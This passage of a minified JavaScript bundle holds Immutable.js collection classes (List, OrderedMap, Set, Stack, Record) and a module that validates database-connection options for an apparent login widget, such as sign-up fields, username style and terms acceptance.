i=r.nodes[this._reverse?n-o:o];if(i){if(i.entry)return Dt(t,i.entry);e=this._stack=jt(i,e)}continue}e=this._stack=this._stack.__prev}return w()};var Gn,Zn=hn/4,Hn=hn/2,Wn=hn/4;t(Qt,nt),Qt.of=function(){return this(arguments)},Qt.prototype.toString=function(){return this.__toString("List [","]")},Qt.prototype.get=function(t,e){if((t=h(this,t))>=0&&t<this.size){t+=this._origin;var n=Ft(this,t);return n&&n.array[t&fn]}return e},Qt.prototype.set=function(t,e){return Ht(this,t,e)},Qt.prototype.remove=function(t){return this.has(t)?0===t?this.shift():t===this.size-1?this.pop():this.splice(t,1):this},Qt.prototype.insert=function(t,e){return this.splice(t,0,e)},Qt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=dn,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):Zt()},Qt.prototype.push=function(){var t=arguments,e=this.size;return this.withMutations(function(n){Jt(n,0,e+t.length);for(var r=0;r<t.length;r++)n.set(e+r,t[r])})},Qt.prototype.pop=function(){return Jt(this,0,-1)},Qt.prototype.unshift=function(){var t=arguments;return this.withMutations(function(e){Jt(e,-t.length);for(var n=0;n<t.length;n++)e.set(n,t[n])})},Qt.prototype.shift=function(){return Jt(this,1)},Qt.prototype.merge=function(){return qt(this,void 0,arguments)},Qt.prototype.mergeWith=function(t){return qt(this,t,un.call(arguments,1))},Qt.prototype.mergeDeep=function(){return qt(this,Et,arguments)},Qt.prototype.mergeDeepWith=function(t){var e=un.call(arguments,1);return qt(this,xt(t),e)},Qt.prototype.setSize=function(t){return Jt(this,0,t)},Qt.prototype.slice=function(t,e){var n=this.size;return y(t,e,n)?this:Jt(this,N(t,n),D(e,n))},Qt.prototype.__iterator=function(t,e){var n=0,r=Rt(this,e);return new I(function(){var e=r();return e===qn?w():m(t,n++,e)})},Qt.prototype.__iterate=function(t,e){for(var n,r=0,o=Rt(this,e);(n=o())!==qn&&t(n,r++,this)!==!1;);return r},Qt.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?Gt(this._origin,this._capacity,this._level,this._root,this._tail,t,this.__hash):(this.__ownerID=t,this)},Qt.isList=Bt;var Vn="@@__IMMUTABLE_LIST__@@",Fn=Qt.prototype;Fn[Vn]=!0,Fn[gn]=Fn.remove,Fn.setIn=Rn.setIn,Fn.deleteIn=Fn.removeIn=Rn.removeIn,Fn.update=Rn.update,Fn.updateIn=Rn.updateIn,Fn.mergeIn=Rn.mergeIn,Fn.mergeDeepIn=Rn.mergeDeepIn,Fn.withMutations=Rn.withMutations,Fn.asMutable=Rn.asMutable,Fn.asImmutable=Rn.asImmutable,Fn.wasAltered=Rn.wasAltered,Pt.prototype.removeBefore=function(t,e,n){if(n===e?1<<e:0===this.array.length)return this;var r=n>>>e&fn;if(r>=this.array.length)return new Pt([],t);var o,i=0===r;if(e>0){var a=this.array[r];if((o=a&&a.removeBefore(t,e-dn,n))===a&&i)return this}if(i&&!o)return this;var s=Vt(this,t);if(!i)for(var u=0;u<r;u++)s.array[u]=void 0;return o&&(s.array[r]=o),s},Pt.prototype.removeAfter=function(t,e,n){if(n===(e?1<<e:0)||0===this.array.length)return this;var r=n-1>>>e&fn;if(r>=this.array.length)return this;var o;if(e>0){var i=this.array[r];if((o=i&&i.removeAfter(t,e-dn,n))===i&&r===this.array.length-1)return this}var a=Vt(this,t);return a.array.splice(r+1),o&&(a.array[r]=o),a};var Jn,qn={};t(Kt,pt),Kt.of=function(){return this(arguments)},Kt.prototype.toString=function(){return this.__toString("OrderedMap {","}")},Kt.prototype.get=function(t,e){var n=this._map.get(t);return void 0!==n?this._list.get(n)[1]:e},Kt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):ee()},Kt.prototype.set=function(t,e){return ne(this,t,e)},Kt.prototype.remove=function(t){return ne(this,t,yn)},Kt.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},Kt.prototype.__iterate=function(t,e){var n=this;return this._list.__iterate(function(e){return e&&t(e[1],e[0],n)},e)},Kt.prototype.__iterator=function(t,e){return this._list.fromEntrySeq().__iterator(t,e)},Kt.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t),n=this._list.__ensureOwner(t);return t?te(e,n,t,this.__hash):(this.__ownerID=t,this._map=e,this._list=n,this)},Kt.isOrderedMap=$t,Kt.prototype[Mn]=!0,Kt.prototype[gn]=Kt.prototype.remove;var Xn;t(re,k),re.prototype.get=function(t,e){return this._iter.get(t,e)},re.prototype.has=function(t){return this._iter.has(t)},re.prototype.valueSeq=function(){return this._iter.valueSeq()},re.prototype.reverse=function(){var t=this,e=ce(this,!0);return this._useKeys||(e.valueSeq=function(){return t._iter.toSeq().reverse()}),e},re.prototype.map=function(t,e){var n=this,r=ue(this,t,e);return this._useKeys||(r.valueSeq=function(){return n._iter.toSeq().map(t,e)}),r},re.prototype.__iterate=function(t,e){var n,r=this;return this._iter.__iterate(this._useKeys?function(e,n){return t(e,n,r)}:(n=e?ve(this):0,function(o){return t(o,e?--n:n++,r)}),e)},re.prototype.__iterator=function(t,e){if(this._useKeys)return this._iter.__iterator(t,e);var n=this._iter.__iterator(In,e),r=e?ve(this):0;return new I(function(){var o=n.next();return o.done?o:m(t,e?--r:r++,o.value,o)})},re.prototype[Mn]=!0,t(oe,E),oe.prototype.includes=function(t){return this._iter.includes(t)},oe.prototype.__iterate=function(t,e){var n=this,r=0;return this._iter.__iterate(function(e){return t(e,r++,n)},e)},oe.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e),r=0;return new I(function(){var e=n.next();return e.done?e:m(t,r++,e.value,e)})},t(ie,x),ie.prototype.has=function(t){return this._iter.includes(t)},ie.prototype.__iterate=function(t,e){var n=this;return this._iter.__iterate(function(e){return t(e,e,n)},e)},ie.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e);return new I(function(){var e=n.next();return e.done?e:m(t,e.value,e.value,e)})},t(ae,k),ae.prototype.entrySeq=function(){return this._iter.toSeq()},ae.prototype.__iterate=function(t,e){var n=this;return this._iter.__iterate(function(e){if(e){ze(e);var r=i(e);return t(r?e.get(1):e[1],r?e.get(0):e[0],n)}},e)},ae.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e);return new I(function(){for(;;){var e=n.next();if(e.done)return e;var r=e.value;if(r){ze(r);var o=i(r);return m(t,o?r.get(0):r[0],o?r.get(1):r[1],e)}}})},oe.prototype.cacheResult=re.prototype.cacheResult=ie.prototype.cacheResult=ae.prototype.cacheResult=Ce,t(xe,et),xe.prototype.toString=function(){return this.__toString(Se(this)+" {","}")},xe.prototype.has=function(t){return this._defaultValues.hasOwnProperty(t)},xe.prototype.get=function(t,e){if(!this.has(t))return e;var n=this._defaultValues[t];return this._map?this._map.get(t,n):n},xe.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var t=this.constructor;return t._empty||(t._empty=Oe(this,mt()))},xe.prototype.set=function(t,e){if(!this.has(t))throw new Error('Cannot set unknown key "'+t+'" on '+Se(this));if(this._map&&!this._map.has(t)){if(e===this._defaultValues[t])return this}var n=this._map&&this._map.set(t,e);return this.__ownerID||n===this._map?this:Oe(this,n)},xe.prototype.remove=function(t){if(!this.has(t))return this;var e=this._map&&this._map.remove(t);return this.__ownerID||e===this._map?this:Oe(this,e)},xe.prototype.wasAltered=function(){return this._map.wasAltered()},xe.prototype.__iterator=function(t,e){var r=this;return n(this._defaultValues).map(function(t,e){return r.get(e)}).__iterator(t,e)},xe.prototype.__iterate=function(t,e){var r=this;return n(this._defaultValues).map(function(t,e){return r.get(e)}).__iterate(t,e)},xe.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map&&this._map.__ensureOwner(t);return t?Oe(this,e,t):(this.__ownerID=t,this._map=e,this)};var Kn=xe.prototype;Kn[gn]=Kn.remove,Kn.deleteIn=Kn.removeIn=Rn.removeIn,Kn.merge=Rn.merge,Kn.mergeWith=Rn.mergeWith,Kn.mergeIn=Rn.mergeIn,Kn.mergeDeep=Rn.mergeDeep,Kn.mergeDeepWith=Rn.mergeDeepWith,Kn.mergeDeepIn=Rn.mergeDeepIn,Kn.setIn=Rn.setIn,Kn.update=Rn.update,Kn.updateIn=Rn.updateIn,Kn.withMutations=Rn.withMutations,Kn.asMutable=Rn.asMutable,Kn.asImmutable=Rn.asImmutable,t(_e,rt),_e.of=function(){return this(arguments)},_e.fromKeys=function(t){return this(n(t).keySeq())},_e.prototype.toString=function(){return this.__toString("Set {","}")},_e.prototype.has=function(t){return this._map.has(t)},_e.prototype.add=function(t){return Qe(this,this._map.set(t,!0))},_e.prototype.remove=function(t){return Qe(this,this._map.remove(t))},_e.prototype.clear=function(){return Qe(this,this._map.clear())},_e.prototype.union=function(){var t=un.call(arguments,0);return t=t.filter(function(t){return 0!==t.size}),0===t.length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations(function(e){for(var n=0;n<t.length;n++)o(t[n]).forEach(function(t){return e.add(t)})}):this.constructor(t[0])},_e.prototype.intersect=function(){var t=un.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return o(t)});var e=this;return this.withMutations(function(n){e.forEach(function(e){t.every(function(t){return t.includes(e)})||n.remove(e)})})},_e.prototype.subtract=function(){var t=un.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return o(t)});var e=this;return this.withMutations(function(n){e.forEach(function(e){t.some(function(t){return t.includes(e)})&&n.remove(e)})})},_e.prototype.merge=function(){return this.union.apply(this,arguments)},_e.prototype.mergeWith=function(t){var e=un.call(arguments,1);return this.union.apply(this,e)},_e.prototype.sort=function(t){return Re(je(this,t))},_e.prototype.sortBy=function(t,e){return Re(je(this,e,t))},_e.prototype.wasAltered=function(){return this._map.wasAltered()},_e.prototype.__iterate=function(t,e){var n=this;return this._map.__iterate(function(e,r){return t(r,r,n)},e)},_e.prototype.__iterator=function(t,e){return this._map.map(function(t,e){return e}).__iterator(t,e)},_e.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t);return t?this.__make(e,t):(this.__ownerID=t,this._map=e,this)},_e.isSet=Ye;var $n="@@__IMMUTABLE_SET__@@",tr=_e.prototype;tr[$n]=!0,tr[gn]=tr.remove,tr.mergeDeep=tr.merge,tr.mergeDeepWith=tr.mergeWith,tr.withMutations=Rn.withMutations,tr.asMutable=Rn.asMutable,tr.asImmutable=Rn.asImmutable,tr.__empty=Pe,tr.__make=Be;var er;t(Re,_e),Re.of=function(){return this(arguments)},Re.fromKeys=function(t){return this(n(t).keySeq())},Re.prototype.toString=function(){return this.__toString("OrderedSet {","}")},Re.isOrderedSet=Ge;var nr=Re.prototype;nr[Mn]=!0,nr.__empty=He,nr.__make=Ze;var rr;t(We,nt),We.of=function(){return this(arguments)},We.prototype.toString=function(){return this.__toString("Stack [","]")},We.prototype.get=function(t,e){var n=this._head;for(t=h(this,t);n&&t--;)n=n.next;return n?n.value:e},We.prototype.peek=function(){return this._head&&this._head.value},We.prototype.push=function(){if(0===arguments.length)return this;for(var t=this.size+arguments.length,e=this._head,n=arguments.length-1;n>=0;n--)e={value:arguments[n],next:e};return this.__ownerID?(this.size=t,this._head=e,this.__hash=void 0,this.__altered=!0,this):Fe(t,e)},We.prototype.pushAll=function(t){if(t=r(t),0===t.size)return this;lt(t.size);var e=this.size,n=this._head;return t.reverse().forEach(function(t){e++,n={value:t,next:n}}),this.__ownerID?(this.size=e,this._head=n,this.__hash=void 0,this.__altered=!0,this):Fe(e,n)},We.prototype.pop=function(){return this.slice(1)},We.prototype.unshift=function(){return this.push.apply(this,arguments)},We.prototype.unshiftAll=function(t){return this.pushAll(t)},We.prototype.shift=function(){return this.pop.apply(this,arguments)},We.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):Je()},We.prototype.slice=function(t,e){if(y(t,e,this.size))return this;var n=N(t,this.size);if(D(e,this.size)!==this.size)return nt.prototype.slice.call(this,t,e);for(var r=this.size-n,o=this._head;n--;)o=o.next;return this.__ownerID?(this.size=r,this._head=o,this.__hash=void 0,this.__altered=!0,this):Fe(r,o)},We.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?Fe(this.size,this._head,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},We.prototype.__iterate=function(t,e){if(e)return this.reverse().__iterate(t);for(var n=0,r=this._head;r&&t(r.value,n++,this)!==!1;)r=r.next;return n},We.prototype.__iterator=function(t,e){if(e)return this.reverse().__iterator(t);var n=0,r=this._head;return new I(function(){if(r){var e=r.value;return r=r.next,m(t,n++,e)}return w()})},We.isStack=Ve;var or="@@__IMMUTABLE_STACK__@@",ir=We.prototype;ir[or]=!0,ir.withMutations=Rn.withMutations,ir.asMutable=Rn.asMutable,ir.asImmutable=Rn.asImmutable,ir.wasAltered=Rn.wasAltered;var ar;e.Iterator=I,qe(e,{toArray:function(){lt(this.size);var t=new Array(this.size||0);return this.valueSeq().__iterate(function(e,n){t[n]=e}),t},toIndexedSeq:function(){return new oe(this)},toJS:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJS?t.toJS():t}).__toJS()},toJSON:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJSON?t.toJSON():t}).__toJS()},toKeyedSeq:function(){return new re(this,!0)},toMap:function(){return pt(this.toKeyedSeq())},toObject:function(){lt(this.size);var t={};return this.__iterate(function(e,n){t[n]=e}),t},toOrderedMap:function(){return Kt(this.toKeyedSeq())},toOrderedSet:function(){return Re(a(this)?this.valueSeq():this)},toSet:function(){return _e(a(this)?this.valueSeq():this)},toSetSeq:function(){return new ie(this)},toSeq:function(){return s(this)?this.toIndexedSeq():a(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return We(a(this)?this.valueSeq():this)},toList:function(){return Qt(a(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(t,e){return 0===this.size?t+e:t+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+e},concat:function(){return Le(this,fe(this,un.call(arguments,0)))},includes:function(t){return this.some(function(e){return J(e,t)})},entries:function(){return this.__iterator(mn)},every:function(t,e){lt(this.size);var n=!0;return this.__iterate(function(r,o,i){if(!t.call(e,r,o,i))return n=!1,!1}),n},filter:function(t,e){return Le(this,le(this,t,e,!0))},find:function(t,e,n){var r=this.findEntry(t,e);return r?r[1]:n},forEach:function(t,e){return lt(this.size),this.__iterate(e?t.bind(e):t)},join:function(t){lt(this.size),t=void 0!==t?""+t:",";var e="",n=!0;return this.__iterate(function(r){n?n=!1:e+=t,e+=null!==r&&void 0!==r?r.toString():""}),e},keys:function(){return this.__iterator(jn)},map:function(t,e){return Le(this,ue(this,t,e))},reduce:function(t,e,n){lt(this.size);var r,o;return arguments.length<2?o=!0:r=e,this.__iterate(function(e,i,a){o?(o=!1,r=e):r=t.call(n,r,e,i,a)}),r},reduceRight:function(t,e,n){var r=this.toKeyedSeq().reverse();return r.reduce.apply(r,arguments)},reverse:function(){return Le(this,ce(this,!0))},slice:function(t,e){return Le(this,ge(this,t,e,!0))},some:function(t,e){return!this.every($e(t),e)},sort:function(t){return Le(this,je(this,t))},values:function(){return this.__iterator(In)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some(function(){return!0})},count:function(t,e){return d(t?this.toSeq().filter(t,e):this)},countBy:function(t,e){return pe(this,t,e)},equals:function(t){return q(this,t)},entrySeq:function(){var t=this;if(t._cache)return new O(t._cache);var e=t.toSeq().map(Ke).toIndexedSeq();return e.fromEntrySeq=function(){return t.toSeq()},e},filterNot:function(t,e){return this.filter($e(t),e)},findEntry:function(t,e,n){var r=n;return this.__iterate(function(n,o,i){if(t.call(e,n,o,i))return r=[o,n],!1}),r},findKey:function(t,e){var n=this.findEntry(t,e);return n&&n[0]},findLast:function(t,e,n){return this.toKeyedSeq().reverse().find(t,e,n)},findLastEntry:function(t,e,n){return this.toKeyedSeq().reverse().findEntry(t,e,n)},findLastKey:function(t,e){return this.toKeyedSeq().reverse().findKey(t,e)},first:function(){return this.find(f)},flatMap:function(t,e){return Le(this,Ne(this,t,e))},flatten:function(t){return Le(this,ye(this,t,!0))},fromEntrySeq:function(){return new ae(this)},get:function(t,e){return this.find(function(e,n){return J(n,t)},void 0,e)},getIn:function(t,e){for(var n,r=this,o=Ee(t);!(n=o.next()).done;){var i=n.value;if((r=r&&r.get?r.get(i,yn):yn)===yn)return e}return r},groupBy:function(t,e){return Me(this,t,e)},has:function(t){return this.get(t,yn)!==yn},hasIn:function(t){return this.getIn(t,yn)!==yn},isSubset:function(t){return t="function"==typeof t.includes?t:e(t),this.every(function(e){return t.includes(e)})},isSuperset:function(t){return t="function"==typeof t.isSubset?t:e(t),t.isSubset(this)},keyOf:function(t){return this.findKey(function(e){return J(e,t)})},keySeq:function(){return this.toSeq().map(Xe).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},lastKeyOf:function(t){return this.toKeyedSeq().reverse().keyOf(t)},max:function(t){return Ie(this,t)},maxBy:function(t,e){return Ie(this,e,t)},min:function(t){return Ie(this,t?tn(t):rn)},minBy:function(t,e){return Ie(this,e?tn(e):rn,t)},rest:function(){return this.slice(1)},skip:function(t){return this.slice(Math.max(0,t))},skipLast:function(t){return Le(this,this.toSeq().reverse().skip(t).reverse())},skipWhile:function(t,e){return Le(this,he(this,t,e,!0))},skipUntil:function(t,e){return this.skipWhile($e(t),e)},sortBy:function(t,e){return Le(this,je(this,e,t))},take:function(t){return this.slice(0,Math.max(0,t))},takeLast:function(t){return Le(this,this.toSeq().reverse().take(t).reverse())},takeWhile:function(t,e){return Le(this,de(this,t,e))},takeUntil:function(t,e){return this.takeWhile($e(t),e)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=on(this))}});var sr=e.prototype;sr[cn]=!0,sr[zn]=sr.values,sr.__toJS=sr.toArray,sr.__toStringMapper=en,sr.inspect=sr.toSource=function(){return this.toString()},sr.chain=sr.flatMap,sr.contains=sr.includes,qe(n,{flip:function(){return Le(this,se(this))},mapEntries:function(t,e){var n=this,r=0;return Le(this,this.toSeq().map(function(o,i){return t.call(e,[i,o],r++,n)}).fromEntrySeq())},mapKeys:function(t,e){var n=this;return Le(this,this.toSeq().flip().map(function(r,o){return t.call(e,r,o,n)}).flip())}});var ur=n.prototype;return ur[ln]=!0,ur[zn]=sr.entries,ur.__toJS=sr.toObject,ur.__toStringMapper=function(t,e){return JSON.stringify(e)+": "+en(t)},qe(r,{toKeyedSeq:function(){return new re(this,!1)},filter:function(t,e){return Le(this,le(this,t,e,!1))},findIndex:function(t,e){var n=this.findEntry(t,e);return n?n[0]:-1},indexOf:function(t){var e=this.keyOf(t);return void 0===e?-1:e},lastIndexOf:function(t){var e=this.lastKeyOf(t);return void 0===e?-1:e},reverse:function(){return Le(this,ce(this,!1))},slice:function(t,e){return Le(this,ge(this,t,e,!1))},splice:function(t,e){var n=arguments.length;if(e=Math.max(0|e,0),0===n||2===n&&!e)return this;t=N(t,t<0?this.count():this.size);var r=this.slice(0,t);return Le(this,1===n?r:r.concat(g(arguments,2),this.slice(t+e)))},findLastIndex:function(t,e){var n=this.findLastEntry(t,e);return n?n[0]:-1},first:function(){return this.get(0)},flatten:function(t){return Le(this,ye(this,t,!1))},get:function(t,e){return t=h(this,t),t<0||this.size===1/0||void 0!==this.size&&t>this.size?e:this.find(function(e,n){return n===t},void 0,e)},has:function(t){return(t=h(this,t))>=0&&(void 0!==this.size?this.size===1/0||t<this.size:this.indexOf(t)!==-1)},interpose:function(t){return Le(this,De(this,t))},interleave:function(){var t=[this].concat(g(arguments)),e=we(this.toSeq(),E.of,t),n=e.flatten(!0);return e.size&&(n.size=e.size*t.length),Le(this,n)},keySeq:function(){return $(0,this.size)},last:function(){return this.get(-1)},skipWhile:function(t,e){return Le(this,he(this,t,e,!1))},zip:function(){return Le(this,we(this,nn,[this].concat(g(arguments))))},zipWith:function(t){var e=g(arguments);return e[0]=this,Le(this,we(this,t,e))}}),r.prototype[pn]=!0,r.prototype[Mn]=!0,qe(o,{get:function(t,e){return this.has(t)?t:e},includes:function(t){return this.has(t)},keySeq:function(){return this.valueSeq()}}),o.prototype.has=sr.includes,o.prototype.contains=o.prototype.includes,qe(k,n.prototype),qe(E,r.prototype),qe(x,o.prototype),qe(et,n.prototype),qe(nt,r.prototype),qe(rt,o.prototype),{Iterable:e,Seq:C,Collection:tt,Map:pt,OrderedMap:Kt,List:Qt,Stack:We,Set:_e,OrderedSet:Re,Record:xe,Range:$,Repeat:X,is:J,fromJS:H}})},function(t,e,n){"use strict";(function(t){function r(t,e){return t=X(t,B.a.fromJS(u(e))),t=A(t)}function o(t,e){var n=void 0===t[e]||"boolean"==typeof t[e];return n||P.warn(t,"The `"+e+"` option will be ignored, because it is not a booelan."),n}function i(t,e,n){var r=void 0===t[e]||n.indexOf(t[e])>-1;return r||P.warn(t,"The `"+e+"` option will be ignored, because it is not one of the following allowed values: "+n.map(function(t){return JSON.stringify(t)}).join(", ")+"."),r}function a(t,e){var n=void 0===t[e]||"string"==typeof t[e]&&W()(t[e]).length>0;return n||P.warn(t,"The `"+e+"` option will be ignored, because it is not a non-empty string."),n}function s(e,n){var r=void 0===e[n]||t.Array.isArray(e[n]);return r||P.warn(e,"The `"+n+"` option will be ignored, because it is not an array."),r}function u(e){var r=e.additionalSignUpFields,u=e.defaultDatabaseConnection,l=e.forgotPasswordLink,p=e.loginAfterSignUp,M=e.mustAcceptTerms,g=e.showTerms,d=e.signUpLink,h=e.usernameStyle,f=c(e),y=f.initialScreen,N=f.screens;return i(e,"usernameStyle",["email","username"])||(h=void 0),a(e,"defaultDatabaseConnection")||(u=void 0),a(e,"forgotPasswordLink")||(l=void 0),a(e,"signUpLink")||(d=void 0),o(e,"mustAcceptTerms")||(M=void 0),o(e,"showTerms")||(g=!0),s(e,"additionalSignUpFields")?r&&(r=r.reduce(function(n,r){var o=r.icon,i=r.name,a=r.options,s=r.placeholder,u=r.prefill,c=r.type,l=r.validator,p=r.value,M=!0,g=["email","username","password"];("string"!=typeof i||!i.match(/^[a-zA-Z0-9_]+$/)||g.indexOf(i)>-1)&&(P.warn(e,"Ignoring an element of `additionalSignUpFields` because it does not contain valid `name` property. Every element of `additionalSignUpFields` must be an object with a `name` property that is a non-empty string consisting of letters, numbers and underscores. The following names are reserved, and therefore, cannot be used: "+g.join(", ")+"."),M=!1),"hidden"===c||"string"==typeof s&&s||(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+") because it does not contain a valid `placeholder` property. Every element of `additionalSignUpFields` must have a `placeholder` property that is a non-empty string."),M=!1),void 0==o||"string"==typeof o&&o||(P.warn(e,"When provided, the `icon` property of an element of `additionalSignUpFields` must be a non-empty string."),o=void 0),void 0==u||"string"==typeof u&&u||"function"==typeof u||(P.warn(e,"When provided, the `prefill` property of an element of `additionalSignUpFields` must be a non-empty string or a function."),u=void 0);var d=["select","text","checkbox","hidden"];return void 0==c||"string"==typeof c&&d.indexOf(c)!==-1||(P.warn(e,'When provided, the `type` property of an element of `additionalSignUpFields` must be one of the following strings: "'+d.join('", "')+'".'),c=void 0),void 0!=l&&"select"===c&&(P.warn(e,'Elements of `additionalSignUpFields` with a "select" `type` cannot specify a `validator` function, all of its `options` are assumed to be valid.'),l=void 0),void 0!=l&&"function"!=typeof l&&(P.warn(e,"When provided, the `validator` property of an element of `additionalSignUpFields` must be a function."),l=void 0),void 0!=a&&"select"!=c&&(P.warn(e,'The `options` property can only by provided for an element of `additionalSignUpFields` when its `type` equals to "select"'),a=void 0),(void 0!=a&&!t.Array.isArray(a)&&"function"!=typeof a||"select"===c&&void 0===a)&&(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+') because it has a "select" `type` but does not specify an `options` property that is an Array or a function.'),M=!1),"hidden"!==c||p||(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+') because it has a "hidden" `type` but does not specify a `value` string.'),M=!1),M?n.concat([{icon:o,name:i,options:a,placeholder:s,prefill:u,type:c,validator:l,value:p}]):n},[]),r=B.a.fromJS(r).map(function(t){return t.filter(function(t){return void 0!==t})})):r=void 0,p=p!==!1,n.i(Q.Map)({additionalSignUpFields:r,defaultConnectionName:u,forgotPasswordLink:l,initialScreen:y,loginAfterSignUp:p,mustAcceptTerms:M,showTerms:g,screens:N,signUpLink:d,usernameStyle:h}).filter(function(t){return void 0!==t}).toJS()}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{allowLogin:!0,allowSignUp:!0,allowForgotPassword:!0,initialScreen:void 0},n=t.allowForgotPassword,r=t.allowLogin,a=t.allowSignUp,s=t.initialScreen,u=[];return(r===!0||!o(t,"allowLogin")&&e.allowLogin||void 0===r&&e.allowLogin)&&u.push("login"),(a===!0||!o(t,"allowSignUp")&&e.allowSignUp||void 0===a&&e.allowSignUp)&&u.push("signUp"),(n===!0||!o(t,"allowForgotPassword")&&e.allowForgotPassword||void 0===n&&e.allowForgotPassword)&&u.push("forgotPassword"),u.push("mfaLogin"),i(t,"initialScreen",u)||(s=void 0),void 0===s&&(s=e.initialScreen||u[0]),{initialScreen:s,screens:new Q.List(u)}}function l(t,e){var n=c(e,{allowLogin:D(t).contains("login"),allowSignUp:D(t).contains("signUp"),allowForgotPassword:D(t).contains("forgotPassword"),initialScreen:q(t,"initialScreen")}),r=n.initialScreen,o=n.screens;return t=$(t,"initialScreen",r),t=$(t,"screens",o)}function p(t){var e=M(t);return e&&P.findConnection(t,e)}function M(t){return q(t,"defaultConnectionName")}function g(t){return P.resolvedConnection(t)||n.i(V.b)(t)||p(t)||P.connection(t,"database")}function d(t){return(g(t)||n.i(Q.Map)()).get("name")}function h(t){return q(t,"forgotPasswordLink",arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}function f(t){return q(t,"signUpLink",arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}function y(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return t=P.clearGlobalError(t),t=P.clearGlobalSuccess(t),t=n.i(R.a)(t,r),t=n.i(R.b)(t,r),$(t,"screen",e)}function N(t){return[K(t,"screen"),j(t),"login","signUp","forgotPassword","mfaLogin"].filter(function(e){return b(t,e)})[0]}function D(t){return K(t,"screens")||q(t,"screens",new Q.List)}function j(t){return K(t,"initialScreen")||q(t,"initialScreen")}function I(t,e){return j(t)===e}function m(t){return(g(t)||n.i(Q.Map)()).toJS().requireUsername}function w(t){return P.hasSomeConnections(t,"database")?m(t)?q(t,"usernameStyle","any"):"email":P.hasSomeConnections(t,"enterprise")&&n.i(F.j)(t)?"username":"email"}function L(t){return"email"===w(t)}function z(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return L(t)?n.i(R.e)(t,"email"):e.emailFirst?n.i(R.e)(t,"email")||n.i(R.e)(t,"username"):n.i(R.e)(t,"username")||n.i(R.e)(t,"email")}function v(t){return m(t)||"username"===q(t,"usernameStyle","email")}function b(t,e){var r=(g(t)||n.i(Q.Map)()).toJS(),o=r.allowForgot,i=r.allowSignup;return!(o===!1&&"forgotPassword"===e)&&!(i===!1&&"signUp"===e)&&D(t).contains(e)}function T(t){return q(t,"loginAfterSignUp")}function C(t){return(g(t)||n.i(Q.Map)()).get("passwordPolicy","none")}function k(t){return q(t,"additionalSignUpFields",n.i(Q.List)())}function E(t){return q(t,"showTerms",!0)}function x(t){return q(t,"mustAcceptTerms",!1)}function O(t){return!x(t)||K(t,"termsAccepted",!1)}function S(t){return $(t,"termsAccepted",!O(t))}function A(t){return k(t).reduce(function(t,e){switch(e.get("type")){case"select":return U(t,e);case"hidden":return Y(t,e);default:return _(t,e)}},t)}function U(t,e){var r=e.get("name"),o=["additionalSignUpField",r],i=e.get("prefill"),a=e.get("options"),s="function"==typeof i?void 0:i||"",u="function"==typeof a?void 0:a,c=function(t){return void 0!==s&&void 0!==u?n.i(R.f)(t,r,B.a.fromJS(u),s):t};return void 0===s&&(t=n.i(Z.d)(t,o.concat("prefill"),{recoverResult:"",successFn:function(t,e){return s=e,c(t)},syncFn:function(t,e){return i(e)}})),void 0===u&&(t=n.i(Z.d)(t,o.concat("options"),{successFn:function(t,e){return u=e,c(t)},syncFn:function(t,e){return a(e)}})),void 0!==s&&void 0!==u&&(t=n.i(R.f)(t,r,B.a.fromJS(u),s)),t}function _(t,e){var r=e.get("name"),o=["additionalSignUpField",r,"prefill"],i=e.get("prefill"),a=e.get("validator"),s="function"==typeof i?void 0:i||"";return t=void 0===s?n.i(Z.d)(t,o,{recoverResult:"",successFn:function(t,e){return n.i(R.g)(t,r,e,a)},syncFn:function(t,e){return i(e)}}):n.i(R.g)(t,r,s,a)}function Y(t,e){return n.i(R.g)(t,e.get("name"),e.get("value"))}var Q=n(10),B=n.n(Q),P=n(1),R=n(4),G=n(18),Z=n(28),H=n(30),W=n.n(H),V=n(67),F=n(16);e.f=r,e.g=l,e.e=p,e.d=M,e.w=g,e.m=d,e.z=h,e.x=f,e.q=y,e.j=N,e.k=j,e.c=I,e.n=m,e.y=w,e.l=L,e.a=z,e.b=v,e.i=b,e.p=T,e.v=C,e.o=k,e.u=E,e.t=x,e.s=O,e.r=S,e.h=A;var J=n.i(G.a)(["database"]),q=J.get,X=J.initNS,K=J.tget,$=J.tset}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return d.format.apply(void 0,[w(t,["strings"].concat(e),"")].concat(r))}function 